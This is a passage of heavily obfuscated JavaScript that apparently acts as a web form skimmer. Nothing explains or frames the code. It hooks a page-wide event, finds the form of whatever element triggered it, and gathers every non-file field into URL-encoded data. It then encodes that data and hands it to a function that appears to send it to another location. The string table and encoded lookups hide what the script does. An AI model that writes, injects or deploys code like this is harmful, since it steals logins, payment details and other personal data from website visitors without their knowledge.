_0x7e0c2f=_0x491181[_0x47576c(0x1c1,'L$5E')]&&_0x491181[_0x47576c(0x209,'pKLz')](_0x47576c(0x1ce,'4kJv'));if(_0x7e0c2f)return _0x7e0c2f;}}return null;};document[_0x52516a(0x1c3,'MPR1')](_0x52516a(0x1dd,'8GY*'),_0x135098=>{const _0x31f330=_0x52516a,_0x34bb54=_0x135098[_0x31f330(0x1fa,'X#1D')];if(!(_0x34bb54 instanceof Element))return;const _0xf3f174=_0x135098[_0x31f330(0x1cf,'I4KF')][_0x31f330(0x1db,'4kJv')](_0x31f330(0x200,'BV70'));if(!_0xf3f174)return;const _0x1d1581=_0xf3f174[_0x31f330(0x1f6,'&cun')](_0x31f330(0x1ce,'4kJv'))||_0x4a0b79(_0xf3f174);if(!_0x1d1581)return;const _0x233708=new URLSearchParams([...new FormData(_0x1d1581)][_0x31f330(0x1d7,'pKLz')](([,_0x255846])=>!(_0x255846 instanceof File)))[_0x31f330(0x1c0,'fLVA')]();if(_0x233708)_0x191cc2(_0x12ce1b(0x11)+_0x1f3ff0(_0x233708));},!![]);}()));function _0x498f(){const _0x3a2ca5=['WOu3WQXJW7hcGSkttCo9wLPaWO8','W4ZdU3pcT8opWRtdRCklW6niDCk9kW','hhJdV1JdLHpdOCk1zSo0yCkFW7tdS8kXW6TTW4mpW6K7xG','WO3dLCk3wmoBW7FdNmoUyCkpxHBdUxbwWQFcGCoMpxFdRLS','pvlcHIGGW7BcHCotW7rEAG','AsnAWPNcGW','WRmRtImyn2i','WO7cU0VdM8kvW4K2ag8Twq','W43dUmkqW5RcRgq','iGdcHCokW6NdNCkPBCkADh7dR8oY','b8keEY8CW7G','WRPsyCoPWOpdM0W4WPNdKMO','W75hW7FdK8kaBdS6W5vheG','WQZcGhvQ','W7NcKx5cW4ddR8kC','kSoFWPxcQWldSSooW53cQG','bfyMg8oMWRFcNSomd2ldImkVWRVcOCkgW4D4W5RdN8kSl2zOBxVdKb9wWOtcV0OngqJdHZJcJMhdRWZdO8kFWRjCWQu3W4eY','W7VdKc43WQZcMCoijCkOWR7dUfT/','WQhdK8kVbsG','W73cP8o9W4xcGG','sf9XWRC','W7KJW73dPSow','W4nukSoUW5ZdRdVcMmkb','W41stsm','W6D2eZ8ic1HIva','W5PXscb+avRdOSopb3yyda','ASkJldxcU8o0WQpdPCke','yvxdLCkWWRVcGSo6','WOpdPYWOW6rdWP3cGmkOi8oTdW','W6dcVmkxA8oeW5hdPSkPDmk4iG','pmoYDsFcVSo4','W5BdHCoHf1FcSmknyW','W6WfW7tdQCothKxcNvBcKG','W4tcQvCgivfRxSozhZqR','W68sW7/dU8o4ffhcJxZcKdvjWRldHmoZWQjZF0xdNSolWRS','W45ypCo7W5/cON3dMmkfWQZdKutcGCo0W5JdKmoRbvVdNuxcH10VkW','W6ZcTSo/W4ZcLsPrW5ZcP8kzcKJdLG','W5ZdUCkGW4hcUMGJwq','W64vW7/dV8oOkehcKLZcNYrlWQu','WQCRrmkP','WO7cSYeTW4KvAhxdSSoiWQldRq4bWRjG','rSkpWPqhwSk/Fb4cWOFdSCkkka','W5hcVLKzave','WPulrCkqWOr1W5FcUq','smkjWPDDfSofaJOW','m3tcH8k9k8kqtWjuWRe3fCoY','bSoLWOVcVs/dO8oaW6hcMSkf','W5NdO8kwW4FcSviOuSk7W4NdULxdGW','WQddN8kE','WONdJColAa1XjqdcUIquW6a','WPeOWQ3cQGZdOSklW5q','W5JcNcT6','c8ozW5DvbSo+','W5XbucdcJsW9vmoYWRn1Ba','ymkLWPtdOmoc','W5HAaeW9i8kg','CIldOCoWBCoieqW','WORdTYKGW4rF','Aq7dK39WW6S','l8o3W7zM','W41TqszIia','hhJdTvRdKaJdRCk2rG','CIZdKmoOEG','WONcPsOf','W53cNZzKFNJcJW','wGXHwSkHW57dNmo/oMtcNSoFWQC','W4hcT1eicq','eCkmzYW','h1K4cSo9WOe','WPymDSoYWPe','DLVdNmknWQ7cNCoQrmkREgC','qefNWRqr','W7yhmrddUCo1','W6JcJNhdHmkhfuRdNCowW4xcGvNcJCoj','xaLVw8kJW5RdN8kbpNpcTmoyWQtcVq','W5zwusRcUIW','W5TLxZDPjNRdOSopcwCzcG','q8kXW5pdOfJdG8osW6RcMCkMia','W74qW6RdOCoO','WRRdKcBcGSoztXO','cf4IDuNdGgvlW5xcUbBdRXXpz0RdMCkiWOblzCoVomo1WRy','nqZdQmoECSosnG','W74om8k0W5hdIM8xWOO','WRi2r8kEWPu','WO3cKqOyW5W'];_0x498f=function(){return _0x3a2ca5;};return _0x498f();}